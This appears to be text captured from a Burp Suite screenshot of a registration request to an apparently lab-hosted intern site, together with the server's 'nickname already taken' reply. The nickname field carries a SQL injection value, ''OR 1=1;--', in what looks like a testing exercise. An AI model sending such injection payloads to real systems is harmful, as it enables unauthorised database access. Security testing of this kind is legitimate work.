 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Request Timer
1 2 × +
Send Cancel < > Burp AI Target: http://interns.mwrcybersec.loc HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v1/auth/register HTTP/1.1
2 Host: interns.mwrcybersec.loc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://interns.mwrcybersec.loc/register
8 Content-Type: application/json
9 Content-Length: 176
10 Origin: http://interns.mwrcybersec.loc
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"name":"Test",
"surname":"Admin",
"nickname":"RandomUserName123456789'OR 1=1;--",
"university":"UJ",
"email":"admin@mwrcybersec.loc",
"degree":"BSc Com Sci",
"password":"TestAdmin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 409 CONFLICT
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 21 May 2026 13:18:02 GMT
4 Content-Type: application/json
5 Content-Length: 60
6 Connection: keep-alive
7
8 {
"code":"NICKNAME_EXISTS",
"error":"Nickname already taken"
}
9
Inspector
Notes
Custom actions